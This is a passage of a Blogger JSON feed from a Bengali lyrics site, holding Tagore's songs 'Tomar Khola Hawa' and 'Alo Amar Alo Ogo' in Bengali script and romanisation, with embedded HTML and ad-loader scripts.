Lyrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rabindra Sangeet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rabindranath Tagore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tomar Khola Hawa Lyrics"}],"title":{"type":"text","$t":"Tomar Khola Hawa Lyrics | Rabindra Sangeet | তোমার খোলা হাওয়া লাগিয়ে পালে"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-5965288665575418\"\n     data-ad-slot=\"4337148681\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003ETomar Khola Hawa Lyrics | Rabindra Sangeet | তোমার খোলা হাওয়া লাগিয়ে পালে\u003C\/span\u003E\u0026nbsp;\u003C\/h1\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0CyJSyBAORjgYYZ9YJB-i_W0Gj1fj3bGb40RwbjRBdFgrfzKa43II9vqe6mnLaOkxdnzEF9zGgTNTJ8L0fsOQM_pyAeTXCr6n9liuVxNYYnDzu_Q_JQN-YEY9pXrTE5or-mxTyuPSChGepUn0xabZlfpqaGTG_JgR-_UWhd0hVKuUxFDT9boX8tOMxtOu\/s1280\/tomar%20khola%20hawa%20lyrics.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tomar Khola Hawa Lyrics | Rabindra Sangeet | তোমার খোলা হাওয়া লাগিয়ে পালে\" border=\"0\" data-original-height=\"719\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0CyJSyBAORjgYYZ9YJB-i_W0Gj1fj3bGb40RwbjRBdFgrfzKa43II9vqe6mnLaOkxdnzEF9zGgTNTJ8L0fsOQM_pyAeTXCr6n9liuVxNYYnDzu_Q_JQN-YEY9pXrTE5or-mxTyuPSChGepUn0xabZlfpqaGTG_JgR-_UWhd0hVKuUxFDT9boX8tOMxtOu\/w640-h360\/tomar%20khola%20hawa%20lyrics.jpeg\" title=\"Tomar Khola Hawa Lyrics | Rabindra Sangeet | তোমার খোলা হাওয়া লাগিয়ে পালে\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- helplites Top --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"auto\" data-ad-slot=\"2197658240\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003ETomar Khola Hawa Lyrics | Rabindra Sangeet | তোমার খোলা হাওয়া লাগিয়ে পালে\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতোমার খোলা হাওয়া লাগিয়ে পালে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতোমার খোলা হাওয়া লাগিয়ে পালে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতোমার খোলা হাওয়া\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eটুকরো করে কাছি\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআমি ডুবতে রাজি আছি\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআমি ডুবতে রাজি আছি\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতোমার খোলা হাওয়া লাগিয়ে পালে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতোমার খোলা হাওয়া\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eসকাল আমার গেল মিছে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eবিকেল যে যায় তারি পিছে গো\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eসকাল আমার গেল মিছে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eবিকেল যে যায় তারি পিছে গো\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eরেখো না আর বেঁধো না আর কূলের কাছাকাছি\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআমি ডুবতে রাজি আছি\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআমি ডুবতে রাজি আছি\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতোমার খোলা হাওয়া লাগিয়ে পালে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতোমার খোলা হাওয়া\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eমাঝির লাগি আছি জাগি সকল রাত্রিবেলা\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eঢেউগুলো যে আমায় নিয়ে করে কেবল খেলা\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eমাঝির লাগি আছি জাগি সকল রাত্রিবেলা\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eঢেউগুলো যে আমায় নিয়ে করে কেবল খেলা\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eঝড়কে আমি করব মিতে ডরব না তার ভ্রূকুটিতে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eঝড়কে আমি করব মিতে ডরব না তার ভ্রূকুটিতে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eদাও ছেড়ে দাও ওগো আমি তুফান পেলে বাঁচি\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআমি ডুবতে রাজি আছি\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআমি ডুবতে রাজি আছি\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতোমার খোলা হাওয়া লাগিয়ে পালে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতোমার খোলা হাওয়া লাগিয়ে পালে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতোমার খোলা হাওয়া\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ETomar Khola Hawa Lyrics\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETomar Khola Hawa\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ELagiye paale\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETomar khola hawa\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETukro kore kachi\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAmi dubte raaji achi\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAmi doobte raji achi\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETomar Khola Hawa\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ELagiye pale\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETomar Khola Hawa\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ESokal amar gelo michey\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Ebikel je jaay tari pichey go (x2)\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ERekho na aar bedho na aar\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Ekuler kachakachi\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAmi doobte raji achi\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eami dubte raji achi\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETomar Khola Hawa\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ELagiye pale\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETomar Khola Hawa\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EMajhir laagi achi jaagi\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eshokol raatri-bela\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EDheu gulo je amay niye\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Ekore kebol khela (x2)\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EJhor ke ami korbo meete\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Edorbo na tar bhrukuti-te (x2)\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EDao chere dao, ogo aami\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Etoofan pele banchi\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAmi doobte raji aachi\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eami dubte raji aachi\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETomar Khola Hawa\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ELagiye paley\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETomar Khola Hawa\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- Helpbengali --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-slot=\"9697426933\" style=\"display: inline-block; height: 250px; width: 970px;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/4861355836562908930\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/tomar-khola-hawa-lyrics.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/4861355836562908930"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/4861355836562908930"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/tomar-khola-hawa-lyrics.html","title":"Tomar Khola Hawa Lyrics | Rabindra Sangeet | তোমার খোলা হাওয়া লাগিয়ে পালে"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0CyJSyBAORjgYYZ9YJB-i_W0Gj1fj3bGb40RwbjRBdFgrfzKa43II9vqe6mnLaOkxdnzEF9zGgTNTJ8L0fsOQM_pyAeTXCr6n9liuVxNYYnDzu_Q_JQN-YEY9pXrTE5or-mxTyuPSChGepUn0xabZlfpqaGTG_JgR-_UWhd0hVKuUxFDT9boX8tOMxtOu\/s72-w640-h360-c\/tomar%20khola%20hawa%20lyrics.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979.post-539071654861285548"},"published":{"$t":"2025-05-05T10:23:00.000-07:00"},"updated":{"$t":"2025-05-05T10:31:37.531-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alo Amar Alo Ogo Lyrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bengali Lyrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lyrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rabindranath Tagore"}],"title":{"type":"text","$t":"Alo Amar Alo Ogo Lyrics | Rabindra Sangeet | আলো আমার  আলো ওগো আলো ভূবন ভরা"},"content":{"type":"html","$t":"\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"4337148681\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003E\u0026nbsp;Alo Amar Alo Ogo Lyrics |\u0026nbsp;Rabindra Sangeet | আলো আমার\u0026nbsp; আলো ওগো আলো ভূবন ভরা\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8QwEMyBrT1O7LdDZoBYeNkJxGA8RJnGYtg948CaFvA69KrDFVHnqRxEiqhJoEZoIunt1_ZYDQQgQsIvViFRc4Mw_h6LAeGjUjDBu_V0q870azppisL_x9NCETSRs04abhZmVrubAk54qStAkam0YIFyX17yWAIy14tEsWmYcGkTIharPWn7gDavJpGuYB\/s1280\/alo%20amar%20alo%20ogo%20lyrics.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Alo Amar Alo Ogo Lyrics | আলো আমার  আলো ওগো আলো ভূবন ভরা\" border=\"0\" data-original-height=\"719\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8QwEMyBrT1O7LdDZoBYeNkJxGA8RJnGYtg948CaFvA69KrDFVHnqRxEiqhJoEZoIunt1_ZYDQQgQsIvViFRc4Mw_h6LAeGjUjDBu_V0q870azppisL_x9NCETSRs04abhZmVrubAk54qStAkam0YIFyX17yWAIy14tEsWmYcGkTIharPWn7gDavJpGuYB\/w640-h360\/alo%20amar%20alo%20ogo%20lyrics.jpeg\" title=\"Alo Amar Alo Ogo Lyrics | আলো আমার  আলো ওগো আলো ভূবন ভরা\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--helplites Top--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"auto\" data-ad-slot=\"2197658240\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\n\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003EAlo Amar Alo Ogo Lyrics |\u0026nbsp;Rabindra Sangeet | আলো আমার\u0026nbsp; আলো ওগো আলো ভূবন ভরা\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআলো আমার আলো ওগো\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআলো ভুবন ভরা\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআলো নয়ন ধোয়া আমার\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআলো হৃদয় হরা\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআলো আমার আলো ওগো\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআলো ভুবন ভরা\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআলো নয়ন ধোয়া আমার\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআলো হৃদয় হরা\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eনাচে আলো নাচে ও ভাই\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআমার প্রাণের কাছে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eবাজে আলো বাজে ও ভাই\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eহৃদয়বীণার মাঝে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eনাচে আলো নাচে ও ভাই\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআমার প্রাণের কাছে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eবাজে আলো বাজে ও ভাই\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eহৃদয়বীণার মাঝে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eজাগে আকাশ ছোটে বাতাস\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eহাসে সকল ধরা\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআলো আমার আলো ওগো\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআলো ভুবন ভরা\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআলো নয়ন ধোয়া আমার\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআলো হৃদয় হরা\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআলোর স্রোতে পাল তুলেছে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eহাজার প্রজাপতি\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআলোর ঢেউয়ে উঠলো নেচে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eমল্লিকা মালতী\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআলোর স্রোতে পাল তুলেছে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eহাজার প্রজাপতি\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআলোর ঢেউয়ে উঠলো নেচে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eমল্লিকা মালতী\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eমেঘে মেঘে সোনা ও ভাই\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eযায় না মানিক গোনা\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eপাতায় পাতায় হাসি ও ভাই\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eপুলক রাশি রাশি\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eসুরনদীর কূল ডুবেছে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eসুধা নিঝর ঝরা\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআলো আমার আলো ওগো\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআলো ভুবন ভরা\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআলো নয়ন ধোয়া আমার\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআলো হৃদয় হরা\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EAlo Amar Alo Ogo Lyrics In English\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAalo aamar aalo ogo,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eaalo bhubanbhara\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAalo nayondhowa aamar\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eaalo hridayhara\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAalo aamar aalo ogo,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eaalo bhubanbhara\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAalo nayondhowa aamar\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eaalo hridayhara\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ENaache aalo naache o bhaai\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eaamar praaner kaachhe\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EBaaje aalo baaje o bhaai\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Ehridraybeenar maajhe\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ENaache aalo naache o bhaai\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eaamar praaner kaachhe\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EBaaje aalo baaje o bhaai\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Ehridraybeenar maajhe\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EJaage aakash chote baatas\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Ehaase sakol dhara\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAalo aamar aalo ogo,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eaalo bhubanbhara\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAalo nayondhowa aamar\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eaalo hridayhara\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAalor srote paal tulechhe\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Ehaajar projapoti\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAalor dheuye utthlo mete\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Emollika maaloti\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EMeghe meghe sona o bhaai\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Ejaay na maanik gona\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EPaatay paatay haasi o bhaai\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Epulak raashi raashi\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ESuronodir kul dubechhe\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Esudhanijharjhara\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAalo aamar aalo ogo,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eaalo bhubanbhara\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAalo nayondhowa aamar\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eaalo hridayhara\u003C\/p\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--Helpbengali--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-slot=\"9697426933\" style=\"display: inline-block; height: 250px; width: 970px;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/539071654861285548\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/alo-amar-alo-ogo-lyrics.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/539071654861285548"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/539071654861285548"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/alo-amar-alo-ogo-lyrics.html","title":"Alo Amar Alo Ogo Lyrics | Rabindra Sangeet | আলো আমার  আলো ওগো আলো ভূবন ভরা"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8QwEMyBrT1O7LdDZoBYeNkJxGA8RJnGYtg948CaFvA69KrDFVHnqRxEiqhJoEZoIunt1_ZYDQQgQsIvViFRc4Mw_h6LAeGjUjDBu_V0q870azppisL_x9NCETSRs04abhZmVrubAk54qStAkam0YIFyX17yWAIy14tEsWmYcGkTIharPWn7gDavJpGuYB\/s72-w640-h360-c\/alo%20amar%20alo%20ogo%20lyrics.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979.post-2558535054104270941"},"published":{"$t":"2025-05-04T23:05:00.000-07:00"},"updated":{"$t":"2025-05-04T23:05:38.854-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bengali Lyrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lyrics of rabindra sangeet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rabindra Jayanti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rabindranath Tagore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"কবিতা"},{"scheme":"http://www.blogger.com/atom/ns#","term":"রবীন্দ্র জয়ন্তী"}],"title":{"type":"text","$t":"রবীন্দ্রনাথ ঠাকুরের ৫ টি সেরা কবিতা । রবীন্দ্র জয়ন্তী | Best Poems of Rabindranath Tagore | Rabindra Jayanti"},"content":{"type":"html","$t":"\u003Ch1 style=\"height: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003E\u0026nbsp;রবীন্দ্রনাথ ঠাকুরের ৫ টি সেরা কবিতা । রবীন্দ্র জয়ন্তী | Best Poems of Rabindranath Tagore | Rabindra Jayanti\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cscript async 